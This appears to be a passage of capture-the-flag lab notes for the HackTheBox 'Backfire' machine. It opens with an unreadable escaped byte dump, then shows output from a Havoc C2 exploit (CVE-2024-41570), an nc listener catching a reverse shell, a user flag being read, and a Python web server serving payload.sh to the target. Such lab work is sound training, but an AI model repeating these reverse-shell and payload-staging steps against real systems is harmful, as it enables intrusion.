 5\xc7!\x7f\xfe\n\xaf\xf0}$\x99\xcew\xcf<\x1e\x98\x9f#H0\xb7\xe4$\x80\xa3dL{\x85\xd6\
xdbmv\xfb;V\xcfH94\xe98\x0c\xd8;\x1as\xb34\x7f\x8b\xa8+\xc7\n\\\n\xe7\xe4\xcaoi\xeb\
xa7\x9eH\n\x9fr.\xecW0\x07\xc13\x10\x1b\xc5oMw\xb7J\xd1\xe2\xb1\xdf\xfd\x02v\x0cU\xd
2\xca\\\xc7V\x99y\xef\xd7h>\xfc\xee\x01\xcds\xd9\xbb&\xee\x8b#d\xd9\x18\x1f\xf5\x98\
x87\xdf\x7f\xed\xb3"]\xb9\xb9\x9ek\x05G\xa0\rK\x99$\xa1. \xb0kw\xc0\xa9\xd3\x83\x9af
\x1bI\xd1C\x170\xcd\xac\xf78w\xda\x13\xb4\xdf\x91\x18\xe9\xae\x95xP\x05X\x164\x84\xa
a\x92\xa5\x9bE\xfd\x02\xf6\xfb\x89\xdb\xccH\xde|YK\x17\xe5+-\x8aM\xbbVn\xa2\xc0*C\x0
f8\xf5\xc3\xe3\\\x08\xd1\n\xfe\x88\xbb(EU\x1c\xeeR\xf07\xf4\xddE\xed\x01\x0b\xf5f\xf
8I\xc9\x8c\\\xfe\xa2\x06\x00\xe5\x8e\x9f\xfe\xb8E\xb8P\xa5H\x1e\x8e\xca\x9f\xa1(\xd6
\x80\xeb:\xd3\xd2\xc9P\x97\xa1j\x18#G\xd8q\x1c6i\x19\xa3?\r\xb5q6e\xd4\xef\xcd\x1bwz
\xbe\xafr\x87+1%^\x9c3\xdc\x0e\xb8\xb1\x14\xcbu\xf5\xdb\xde\x95K\x84 T\xee\xbb\x05\x
b2P<NI\x13\xd4\xc4\xe2\xc2\xaca\x1a6\x02\xc1i\x13\xbc\xdb&\xdb"\xce\xa4@\xe3h\x03\xc
b\xd7\x8d\xe6\xc0\xb1\n\xb5\x97\x86\xca\xb4\x9a\x18\xb4\xfaN\x84]5&\x00t\xb1\xcf\\\x
c8\xff\xfa\x91\x82\xeb\x1d$\xcd\xa6\x13\xfbR\x90\x1d\x04<\x04\xbd\xa2\xb4\x7f\xe5x\x
ac\xed\x86\x937P\x9f\xa8GM\x04\x874\xc9\xedrDN\xe6\xaf\xa3\x02C.\xe1\xc0\xaa7\x1c$\x
a1W\x06o\xa98[\x0co\xd6\xfa\xd7\xf9\x14y\xb7z?\xbf\r\xae<\xed\x17P!\xd1y\xbb\xb7\x82
K\x966\xb5o\xa0O\x89\\\x99V\x00u\xc0\xb1\xdeK\xe3\xd5\\\x1d\xcc\x11\xc6RE\x8fG\xae\x
9f\xc0\xff\x8c\x9f"\x87\xac\x8fI\x7f\x90fmR\xae\x17R\xb2=\xcb\xd0v\xa3\t\x84\xae&\xe
f\x88\xf74_\x8fu\x9d\xd0\xc2\xda\xa0m\xe4\xf0\xb3H#\xd6\x86\x0b?Sk\x1b\x85S%%\xf1\xd
3,42=\x87\xe2\x95\xe8_\xff\x0b\xf4CJ\x91\xe9\xaf|\x83\x19\x8b\x14^G\'gF\x98v\xd3\xe0
\xbe\xa5\xe8I\x0fu\xdbTgj\xc5\xfa|\x11\x11\x8dU\xe9\xc9\xf5\n'
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
┌──(myenv)─(kali㉿kali)-[~/rednotes/Backfire/CVE-2024-41570-Havoc-C2-RCE]
└─$
┌──(kali㉿kali)-[~/rednotes/Backfire]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.49] 59432
bash: cannot set terminal process group (5272): Inappropriate ioctl f
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ cd /home
cd /home
ilya@backfire:/home$ ls
ls
ilya
sergej
ilya@backfire:/home$ cd ilya
cd ilya
ilya@backfire:~$ ls
ls
files
hardhat.txt
Havoc
user.txt
ilya@backfire:~$ cat user.txt
cat user.txt
b033b3ff686403f6c
ilya@backfire:~$
┌──(kali㉿kali)-[~/rednotes/Backfire/CVE-2024-41570-Havoc-C2-RCE]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.49 - - [31/Jan/2025 21:21:28] "GET /payload.sh HTTP/1.1" 200 -